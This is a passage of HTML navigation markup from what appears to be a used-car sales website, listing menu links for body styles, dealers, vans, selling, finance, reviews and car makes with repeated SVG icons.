0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Convertible" href="/used-cars/bodystyle/convertible/" role="menuitem" aria-haspopup="true"><span class="">Convertible</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Coupe" href="/used-cars/bodystyle/coupe/" role="menuitem" aria-haspopup="true"><span class="">Coupe</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Estate" href="/used-cars/bodystyle/estate/" role="menuitem" aria-haspopup="true"><span class="">Estate</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Hatchback" href="/used-cars/bodystyle/hatchback/" role="menuitem" aria-haspopup="true"><span class="">Hatchback</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="People Carrier" href="/used-cars/bodystyle/people-carrier/" role="menuitem" aria-haspopup="true"><span class="">People Carrier</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Pick-up" href="/used-cars/bodystyle/pick-up/" role="menuitem" aria-haspopup="true"><span class="">Pick-up</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Saloon" href="/used-cars/bodystyle/saloon/" role="menuitem" aria-haspopup="true"><span class="">Saloon</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="SUV" href="/used-cars/bodystyle/suv/" role="menuitem" aria-haspopup="true"><span class="">SUV</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Dealers" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Dealers<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Dealers" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Dealer Search" href="/used-cars/all-dealers/" role="menuitem" aria-haspopup="true"><span class="">Dealer Search</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Dealer Groups" href="/dealers/groups/" role="menuitem" aria-haspopup="true"><span class="">Dealer Groups</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div><div class="mobile-secondary-nav__wrapper slide-in-nav hidden"><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Search Used Vans" href="/used-vans/for-sale/" role="menuitem" aria-haspopup="true"><span class="">Search Used Vans</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Used Vans by Dealer" href="/used-vans/all-dealers/" role="menuitem" aria-haspopup="true"><span class="">Used Vans by Dealer</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div><div class="mobile-secondary-nav__wrapper slide-in-nav hidden"><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Sell My Car" href="/sell-my-car/" role="menuitem" aria-haspopup="true"><span class="">Sell My Car</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Car valuation" href="/sell-my-car/car-valuation/" role="menuitem" aria-haspopup="true"><span class="">Car valuation</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Part exchange" href="/sell-my-car/part-exchange/" role="menuitem" aria-haspopup="true"><span class="">Part exchange</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Car selling tips" href="/sell-my-car/car-selling-tips/" role="menuitem" aria-haspopup="true"><span class="">Car selling tips</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div><div class="mobile-secondary-nav__wrapper slide-in-nav hidden"><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Used Cars on Finance" href="/used-cars/finance/" role="menuitem" aria-haspopup="true"><span class="">Used Cars on Finance</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Car Finance Calculator" href="/car-finance-calculator/" role="menuitem" aria-haspopup="true"><span class="">Car Finance Calculator</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div><div class="mobile-secondary-nav__wrapper slide-in-nav hidden"><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Car Reviews" href="/car-reviews/" role="menuitem" aria-haspopup="true"><span class="">Car Reviews</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Car Price Guides" href="/car-price-guide/" role="menuitem" aria-haspopup="true"><span class="">Car Price Guides</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></div><section class="desktop-dropdown-nav slide-in-nav bg-neutral-1"><div class="desktop-dropdown-nav__wrapper" aria-labelledby="used_cars"><div class="desktop-dropdown-nav__left-index"><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Make" role="menuitem" aria-haspopup="true"><span>Used Cars by Make</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Model" role="menuitem" aria-haspopup="true"><span>Used Cars by Model</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Location" role="menuitem" aria-haspopup="true"><span>Used Cars by Location</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Fuel Type" role="menuitem" aria-haspopup="true"><span>Used Cars by Fuel Type</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Price" role="menuitem" aria-haspopup="true"><span>Used Cars by Price</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Transmission" role="menuitem" aria-haspopup="true"><span>Used Cars by Transmission</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Body style" role="menuitem" aria-haspopup="true"><span>Used Cars by Body style</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Dealers" role="menuitem" aria-haspopup="true"><span>Used Cars by Dealers</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></div><div class="desktop-dropdown-nav__right-links-wrapper"><ul aria-labelledby="Used Cars by Make" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Audi" href="/audi/used-cars/"><span>Audi</span></a></li><li><a class="sub-nav__link" id="BMW" href="/bmw/used-cars/"><span>BMW</span></a></li><li><a class="sub-nav__link" id="Citroen" href="/citroen/used-cars/"><span>Citroen</span></a></li><li><a class="sub-nav__link" id="Fiat" href="/fiat/used-cars/"><span>Fiat</span></a></li><li><a class="sub-nav__link" id="Ford" href="/ford/used-cars/"><span>Ford</span></a></li><li><a class="sub-nav__link" id="Honda" href="/honda/used-cars/"><span>Honda</span></a></li><li><a class="sub-nav__link" id="Hyundai" href="/hyundai/used-cars/"><span>Hyundai</span></a></li><li><a class="sub-nav__link" id="Jaguar" href="/jaguar/used-cars/"><span>Jaguar</span></a></li><li><a class="sub-nav__link" id="Kia" href="/kia/used-cars/"><span>Kia</span></a></li><li><a class="sub-nav__link" id="Land Rover" href="/land-rover/used-cars/"><span>Land Rover</span></a></li><li><a class="sub-nav__link" id="MINI" href="/mini/used-cars/"><span>MINI</span></a></li><li><a class="sub-nav__link" id="Nissan" href="/nissan/used-cars/"><span>Nissan</span></a></li><li><a class="sub-nav__link" id="Porsche" href="/porsche/used-cars/"><span>Porsche</span></a></li><li><a class="sub-nav__link" id="Renault" href="/renault/used-cars/"><span>Renault</span></a></li><li><a class="sub-nav__link" id="Skoda" href="/skoda/used-cars/"><span>Skoda</span></a></li><li><a class="sub-nav__link" id="Suzuki" href="/suzuki/used-cars/"><span>Suzuki</span></a></li><li><a class="sub-nav__link" id="Tesla" href="/tesla/used-cars/"><span>Tesla</span></a></li><li><a class="sub-nav__link" id="Toyota" href="/toyota/used-cars/"><span>Toyota</span></a></li><li><a class="sub-nav__link" id="Volkswagen" href="/volkswagen/used-cars/"><span>Volkswagen</span></a></li><li><a class="sub-nav__link" id="Vauxhall" href="/vauxhall/used-cars/"><span>Vauxhall</span></a></li><li><a class="sub-nav__link" id="Volvo" href="/volvo/used-cars/"><span>Volvo</span></a></li><li><a class="sub-nav__link bold" id="Cheap used cars" href="/used-cars/cheap-cars/"><span>Cheap used cars</span></a></li><li><a class="sub-nav__link bold" id="All manufacturers" href="/used-cars/manufacturers/"><span>All manufacturers</span></a></li></ul><ul aria-labelledby="Used Cars by Model" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Audi A1" href="/audi/a1/used-cars/"><span>Audi A1</span></a></li><li><a class="sub-nav__link" id="Audi A3" 